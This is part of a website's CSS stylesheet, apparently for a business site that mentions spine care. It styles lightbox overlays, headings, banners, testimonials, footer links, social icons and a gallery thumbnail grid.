.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #29337a; font-weight: 700; margin-bottom: 30px; line-height: 1.2; }

@media print, screen and (min-width: 64em) { h1.spine, .sub-banner #sub-banner-container > .spine { position: relative; padding-left: 120px; }
  h1.spine:before, .sub-banner #sub-banner-container > .spine:before { position: absolute; left: 0; content: url("../images/h1-spine.png"); } }

h2 { font-style: italic; color: #29337a; margin-bottom: 25px; }

h3 { font-family: 'Lato'; font-style: italic; color: #149fd0; background-color: rgba(0, 0, 0, 0); padding: 0; border: 0; font-weight: 700; }

h4 { font-weight: 900; font-size: 22px; color: #149fd0; font-family: 'Lato'; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { background-color: #e4f1f5; border: 1px solid 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { padding: 1.66667rem 1.66667rem 0.55556rem; border: 0; margin: 0 -1.66667rem 1.11111rem; }

.h3-box ul { margin-left: 30px; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.innerframe.small, .myce-callout img.small { outline: 5px solid rgba(255, 255, 255, 0.35); outline-offset: -5px; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { position: relative; text-decoration: none; color: #fff; font-size: 1.11111rem; font-weight: 700; border: 1px solid #ffffff; }

.button .button-icon { display: none; }

@media print, screen and (min-width: 40em) { .button .button-icon { display: inline-block; margin-left: 15px; vertical-align: sub; } }

.button img { vertical-align: unset; }

.button.icon { position: relative; }

.button.icon:after { content: '\e037'; font-family: 'Material Icons'; margin-left: 10px; vertical-align: middle; }

.button:hover { color: #fff; }

.button.secondary { color: #fff; }

.button.secondary:hover { color: #fff; }

.button.full { display: block; }

.button.large { min-height: 68px; font-size: 1.22222rem; font-weight: 700; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #29337a; }

.read-more, .article-snippet { display: inline; }

.read-more a, .article-snippet a { color: #149fd0; }

h2.article-header { margin-bottom: 5px; }

h2.article-header a { font-family: 'Lato'; color: #149fd0; font-size: 22px; font-weight: 900; text-decoration: underline; font-style: normal; }

.article-meta { color: #134a95; font-size: 1.11111rem; font-weight: 900; margin-bottom: 8px; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #030307; background: #1c2354; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f132e; }

.paged-results a.page-notselected:hover { color: #fff; background: #1c2354; border: 1px solid #030307; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.27778rem 0 0 0; color: #666; font-size: 0.88889rem; font-style: italic; font-weight: 400; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline span { display: none; }

header.page-header .tagline strong { display: block; margin-top: 3px; color: #134a95; font-family: 'Tinos'; font-style: normal; font-weight: 700; font-size: 2.22222rem; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.55556rem 0; color: #149fd0; font-size: 0.85556rem; font-weight: normal; text-align: center; font-family: "Tinos"; }

header.page-header .phone { color: #29337a; font-size: 1.66667rem; font-weight: bold; line-height: 1.2; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header .local-phone, header.page-header .local-phone a { color: #134a95; font-weight: 700; font-size: 1.22222rem; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.27778rem 0 0 0; }
  header.page-header .contact { margin: 0.27778rem 0 0.55556rem; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.27778rem 0 0.83333rem 2.22222rem; font-size: 0.88889rem; max-width: 300px; }
  header.page-header .tagline span { display: block; }
  header.page-header .tagline strong { font-size: 1.88889rem; }
  header.page-header .contact { margin-top: 1.11111rem; text-align: right; } }

@media screen and (min-width: 71.875em) { header.page-header .contact { margin: 0.27778rem 0; display: inline-block; color: #149fd0; font-size: 1.22222rem; font-weight: normal; font-family: "Tinos"; }
  header.page-header .phone { font-size: 2.27778rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #212121; font-family: "Tinos"; font-style: italic; line-height: 1.2; font-size: 1.6rem; font-weight: normal; text-shadow: 0 3px 10px #ffffff; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #29337a; line-height: 1.7; font-size: 0.8rem; font-weight: bold; text-shadow: 0 3px 10px #ffffff; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .button img { display: none; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { position: relative; margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }
  .banner.full-width-banner .button img { display: inline-block; vertical-align: unset; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 4.44444rem 0 2.22222rem 0; }
  .banner.full-width-banner .banner-message { position: relative; margin: 0 0 2.5rem 0; text-align: left; padding: 0 30px 0 130px; }
  .banner.full-width-banner .banner-message:before { position: absolute; left: 50px; top: 0; content: url("../images/spine-icon.png"); }
  .banner.full-width-banner .button { margin: 0 0 9.44444rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 2.77778rem 1.11111rem 2.77778rem; background-image: -webkit-gradient(linear, left bottom, left top, from(#134a95), color-stop(30%, #134a95), color-stop(60%, #134a95), to(#0c2f72)); background-image: linear-gradient(to top, #134a95 0%, #134a95 30%, #134a95 60%, #0c2f72 100%); }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #191f49; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

.section-callout-cass .callout-title { text-align: center; font-style: italic; font-size: 1.33333rem; color: #cae3ec; margin: 2.22222rem 0 2.77778rem; }

.section-callout-cass p { margin-top: 10px; text-align: center; font-size: 1.11111rem; color: #fff; }

.section-callout-cass .callout-heading { text-align: center; color: #fff; font-family: 'Tinos'; font-weight: 400; font-size: 20px; }

.section-callout-cass .callout-heading strong { display: block; font-weight: 900; font-family: 'Lato'; color: #149fd0; font-size: 1.44444rem; }

.section-callout-cass hr { margin-top: 10px; border-top: 1px solid #000; border-bottom: 1px solid #1a62c4; }

@media print, screen and (min-width: 40em) { .section-callout-cass { padding: 2.77778rem 1.66667rem 2.77778rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .section-callout-cass { padding: 3.88889rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass.what-we-treat { padding: 0.55556rem 0 3.05556rem; }
  .section-callout-cass .callout-heading { font-size: 28px; }
  .section-callout-cass .callout-heading strong { font-size: 36px; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.cass { text-align: center; }

.cass img { text-align: center; margin-bottom: 15px; }

.callout-cass { display: block; width: 100%; padding: 0 0; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: bold; color: #fff; background-color: #29337a; border: none; border-radius: 0; text-decoration: none; text-align: center; -webkit-transition: all .3s ease; transition: all .3s ease; border: 1px solid #149fd0; }

.callout-cass:hover { background-color: #101431; color: #149fd0; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { background: url("../images/testimonial-bg.jpg"); background-size: cover; position: relative; padding: 2.77778rem 0; text-align: center; border-top: 0; border-bottom: 0; }

.section-testimonial.no-bg { background: none; padding: 0; margin-bottom: 20px; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }

.section-testimonial blockquote q { margin: 0 auto 30px; padding: 0; border: none; font-weight: 700; line-height: 1.6; color: #29337a; font-size: 1.33333rem; font-weight: bold; font-style: italic; text-shadow: 0 3px 10px #ffffff; }

.section-testimonial cite { margin-top: 0.77778rem; color: #29337a; font-size: 1.11111rem; font-weight: 900; font-style: normal; text-shadow: 0 3px 10px #ffffff; }

.section-testimonial cite div.description, .section-testimonial cite em { display: block; font-weight: 400; }

.section-testimonial p { color: #212121; font-size: 1rem; text-shadow: 0 3px 10px #ffffff; }

.section-testimonial .source-image { margin-top: 1.66667rem; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.77778rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { text-align: left; padding: 5.55556rem 0 4.44444rem; }
  .section-testimonial .large-8 { padding: 0 2.77778rem; }
  .section-testimonial .source-image { margin-top: 0; width: 100%; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.77778rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
#page-id-1 .non-homepage { display: none; }

.footer-callout { padding: 0; background-color: #101431; background: url("../images/footer-callout-bg.png"); background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout.non-homepage .heading { color: #212121; font-family: 'Tinos'; font-weight: 400; text-shadow: 0 3px 10px #ffffff; }

.footer-callout.non-homepage .message { font-weight: 700; color: #29337a; text-shadow: 0 3px 10px #ffffff; font-style: italic; }

.footer-callout cite { margin: 1.66667rem 0 2.22222rem 0; color: #134a95; font-weight: 900; font-style: normal; font-size: 1.11111rem; text-shadow: 0 3px 10px #ffffff; }

.footer-callout cite div { font-weight: 400; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #29337a; line-height: 1.3; font-size: 1.77778rem; font-weight: bold; text-shadow: 0 3px 10px #ffffff; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #149fd0; font-size: 1.22222rem; font-weight: normal; line-height: 1.6; text-shadow: 0 3px 10px #ffffff; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 1.5rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 1.38889rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
.disclaimer-asterisk { text-align: center; color: #149fd0; font-style: italic; font-size: 0.77778rem; }

footer.page-footer .row > .social-links.icon-colors { margin: 40px 0; }

footer.page-footer { color: #149fd0; font-size: 0.77778rem; font-weight: normal; -webkit-box-shadow: inset 0 10px 23px rgba(0, 0, 0, 0.5); box-shadow: inset 0 10px 23px rgba(0, 0, 0, 0.5); }

footer.page-footer hr { display: none; }

footer.page-footer .row > *:not(hr) { margin: 1.11111rem 0 0.66667rem 0; }

footer.page-footer .footer-contact-info { margin-bottom: 40px; }

footer.page-footer .footer-contact-info hr { max-width: 50%; margin: 20px auto 0; background-color: #3c4350; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-contact-info { margin-right: 20px; margin-bottom: 50px; padding-right: 40px; } }

footer.page-footer .footer-address-info { position: relative; margin-top: 10px; text-align: center; font-size: 1.11111rem; }

footer.page-footer .footer-address-info a { color: #149fd0; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; } }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { margin-left: 30px; padding-left: 50px; }
  footer.page-footer .footer-address-info:before { content: url("../images/marker.png"); position: absolute; top: 3px; left: -5px; } }

footer.page-footer .contact { text-align: center; position: relative; font-family: 'Tinos'; }

@media print, screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; margin-right: 30px; } }

footer.page-footer .contact .phone-message { font-size: 23px; color: #ffe26d; font-weight: 400; }

footer.page-footer .contact .phone > a { color: #fff; font-family: "Tinos"; font-size: 2rem; font-weight: 700; text-decoration: none; }

@media print, screen and (min-width: 64em) { footer.page-footer .contact .phone > a { font-size: 2.44444rem; } }

footer.page-footer .bbb-badge { margin: 0 0 2.77778rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #29337a; border-radius: 5px; border: 1px solid rgba(20, 159, 208, 0.5); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(20, 159, 208, 0.5); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(20, 159, 208, 0.5); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #0f132e; }

footer.page-footer .footer-disclaimer-links a { color: #149fd0; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #149fd0; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer hr { display: block; border-top: 1px solid #000; border-bottom: 1px solid #165bc1; width: 70%; margin: 0 auto; }
  footer.page-footer .footer-links ul { padding: 0.55556rem 2.22222rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.66667rem; content: "|"; color: #40444b; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

